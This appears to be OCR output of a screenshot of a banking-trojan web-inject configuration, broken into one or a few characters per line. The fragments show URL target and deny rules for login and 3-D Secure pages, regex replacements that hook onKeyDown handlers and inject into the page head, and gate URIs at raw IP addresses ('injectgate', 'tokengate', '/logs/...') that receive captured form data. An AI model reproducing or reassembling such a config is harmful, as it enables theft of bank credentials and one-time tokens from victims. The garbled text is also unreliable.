
e60efacbe144de96aca"
>
>
\
.
(
gif
|
png
|
jpg
|
css
|
swf
|
ico
|
js
)
(
$
|
\
?
)
<
/
url
>
>
(
resource
\
.
axd
|
yimg
\
.
com
)
<
/
url
>
url 
type
=
"deny"
>
/
isapi
/
ocget
.
dll
<
/
url
>
*/login/</url>
google.com/ServiceLoginAuth</url>
oo.com/</url>
"
uri
=
"http://81.208.13.10:8080/injectgate"
timeout
=
"20"
>
twister
"
uri
=
"http://81.208.13.10:8080/tokengate"
timeout
=
"20"
>
mainsc5
.
0"
postfwd
=
"1"
uri
=
"http://23.254.129.192:8080/logs/dtukvbv/js.p
0"
postfwd
=
"1"
uri
=
"http://23.254.129.192:8080/logs/dtukvbv/in.p
"
modifiers
=
"U"
>
<
!
[
CDATA
[
^
https
\
:
//.*/tdsecure/intro\.jsp.*]]></
modifiers
=
""
>
\
.
(
gif
|
png
|
jpg
|
css
|
swf
)
(
$
|
\
?
)
<
/
url
>
DATA
[
onKeyDown
\
=
".*"
]
]
>
<
/
pattern
>
<
replacement
>
<
!
[
CDATA
[
onKeyDown
DATA
[
(
\
<
head
.
*
\
>
)
]
]
>
<
/
pattern
>
<
replacement
>
<
!
[
CDATA
[
\
1
<style 
typ